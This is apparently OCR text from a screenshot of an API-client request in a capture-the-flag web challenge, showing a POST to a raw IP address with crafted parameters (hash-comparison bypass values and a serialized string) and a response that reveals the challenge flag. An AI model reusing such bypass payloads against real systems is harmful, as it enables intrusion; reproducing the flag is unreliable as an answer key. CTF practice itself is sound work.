 无标题请求
构建
POST
http://124.221.151.184:8002/?
v3=1&a1=s878926199a&a2=s155964671a&str=s:0:"";
发送
保
参数 授权 头 (8) 主体 预请求 测试 设置
Coo
x-www-form-urlencoded
键 值 描述 ••• 批
v 1
v1 flag=c4ca4238a0b923820dcc509a6f75849b
键 值 描述
主体 Cookies 头 (5) 测试结果 200 OK 242 ms 7.18 KB 保
美化 原 预览 可视化
level 2 Ok
Warning: Undefined variable $KEY in /var/www/html/index.php on line 51
W0! you are fucking amazing!
XTU{Qi4n_da0_a9a1n!}
6